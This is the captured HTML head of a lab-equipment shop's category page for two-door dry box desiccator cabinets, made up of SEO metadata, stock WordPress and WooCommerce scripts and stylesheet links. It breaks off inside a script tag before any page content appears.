

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labideal.com/product-category/desiccator-cabinet/2-door-dry-box/?add-to-cart=1926
body_size: 40261
content:






















<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="Generator" content="Drupal 8 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.labideal.com/xmlrpc.php" />
<title>2 Door Dry Box, Vacuum Chambers, Desiccator Cabinet</title>
<meta name='robots' content='max-image-preview:large' />


<meta name="description" content="Labideal.com offers quality 2 Door Dry Box, Vacuum Chambers, Desiccator Cabinet with competitive price and free shipping all over the world."/>
<link rel="canonical" href="https://www.labideal.com/2-door-dry-box/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="2 Door Dry Box, Vacuum Chambers, Desiccator Cabinet" />
<meta property="og:description" content="Labideal.com offers quality 2 Door Dry Box, Vacuum Chambers, Desiccator Cabinet with competitive price and free shipping all over the world." />
<meta property="og:url" content="https://www.labideal.com/2-door-dry-box/" />
<meta property="og:site_name" content="Labideal" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Labideal.com offers quality 2 Door Dry Box, Vacuum Chambers, Desiccator Cabinet with competitive price and free shipping all over the world." />
<meta name="twitter:title" content="2 Door Dry Box, Vacuum Chambers, Desiccator Cabinet" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.labideal.com/#website","url":"https://www.labideal.com/","name":"Labideal","publisher":{"@id":"https://www.labideal.com/#/schema/person/e076ee43dc4ff8ff531e5693bf89bd11"},"potentialAction":{"@type":"SearchAction","target":"https://www.labideal.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.labideal.com/2-door-dry-box/#webpage","url":"https://www.labideal.com/2-door-dry-box/","inLanguage":"en-US","name":"2 Door Dry Box, Vacuum Chambers, Desiccator Cabinet","isPartOf":{"@id":"https://www.labideal.com/#website"},"description":"Labideal.com offers quality 2 Door Dry Box, Vacuum Chambers, Desiccator Cabinet with competitive price and free shipping all over the world."}]}</script>


<link rel="alternate" type="application/rss+xml" title="Labideal &raquo; Feed" href="https://www.labideal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labideal &raquo; Comments Feed" href="https://www.labideal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labideal &raquo; 2 Door Dry Box Category Feed" href="https://www.labideal.com/2-door-dry-box/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.labideal.com\/lib\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rhstyle-css' href='https://www.labideal.com/views/67b475a9c6/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://www.labideal.com/views/67b475a9c6/css/slidingpanel.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcompare-css' href='https://www.labideal.com/views/67b475a9c6/css/dynamiccomparison.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.labideal.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_halfbackground-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_halfbackground.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image150-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image150.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image180-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image180.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image230-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image230.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image350-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image350.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_borderquery-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_borderquery.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_bordernopaddquery-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_bordernopaddquery.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_borderpaddradius-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_borderpaddradius.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_smartscrollposts-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_smartscrollposts.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_shadow1-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow1.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_shadow2-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_shadow3-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow3.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:root :where(body){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contactus.css-css' href='https://www.labideal.com/modules/0232cb9628/res/css/contactus.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://www.labideal.com/modules/0232cb9628/res/css/generated-desktop.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.labideal.com/modules/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='stylesheet' id='eggrehub-css' href='https://www.labideal.com/views/67b475a9c6/css/eggrehub.css' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://www.labideal.com/views/67b475a9c6/iconstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://www.labideal.com/views/67b475a9c6/css/elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://www.labideal.com/views/67b475a9c6/css/woocommerce.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labideal.com/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cegg-price-alert-js-extra">
/* <![CDATA[ */
var ceggPriceAlert = {"ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","nonce":"c524488cd6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/e845bf3660/res/js/price_alert.js" id="cegg-price-alert-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.labideal.com\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
